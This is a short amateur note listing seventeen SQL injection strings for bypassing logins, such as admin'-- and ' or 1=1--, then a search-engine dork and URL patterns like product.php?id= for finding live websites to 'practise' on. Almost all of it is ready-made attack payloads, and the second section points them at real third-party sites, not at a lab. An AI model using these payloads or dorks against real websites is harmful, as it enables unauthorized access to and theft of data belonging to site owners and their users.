 --- THIS IS SOME SQL INJECTION TECHNIQUES NOTE ---
1. "
2. \'
3. \''
4. %00'
5. admin'--
6. admin'/*
7. ' or 1=1--
8. ' or 1=1#
9. ' or 1=1/*
10. ') or '1'='1--
11. ') or ('1'='1--
12. ' or 1=1--
13. " or 1=1--
14. or 1=1--
15. " or 'a'='a
16. " or "a"="a
17. ') or ('a'='a

--- SOME WEBSITE TO PRACTISE ---
use this type on browser: allinurl:product.php?id=
index.php?id=
news.php?id=
article.php?id=
games.php?id=
opinions.php?id=
pages.php?id=
prod_detail.php?id=
view.php?id=